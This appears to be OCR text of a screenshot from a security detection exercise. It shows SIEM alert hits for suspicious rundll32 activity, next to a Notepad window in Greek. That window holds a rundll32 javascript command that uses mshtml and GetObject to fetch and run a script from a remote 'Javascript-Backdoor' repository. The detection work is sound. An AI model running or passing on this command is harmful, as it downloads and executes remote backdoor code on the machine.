 5 hits
Feb 16, 2020 @ 20:33:11.103 - Feb 16, 2020 @ 20:53:11.103 — Auto
2
1.5
1
0.5
0
Count
20:34:00 20:36:00 20:38:00 20:40:00 20:42:00 20:44:00 20:46:0
@timestamp per 30 seconds
Time rule_name
Feb 16, 2020 @ 20:53:10.618 Suspicious-Rundll32-Activity_0
Feb 16, 2020 @ 20:53:04.603 Rundll32-Internet-Connection_0
Feb 16, 2020 @ 20:48:40.044 Windows-Processes-Suspicious-Parent-Directory_0
*Χωρίς τίτλο - Σημε...
Αρχείο Επεξεργασία Μορφή Προβολή
Βοήθεια
rundll32.exe javascript:"\..
\mshtml,RunHTMLApplication
";document.write();GetObject
("script:https://raw.githubuserc
ontent.com/3gstudent/Javascript-
Backdoor/master/test")
100% Windows (CRLF) UTF-8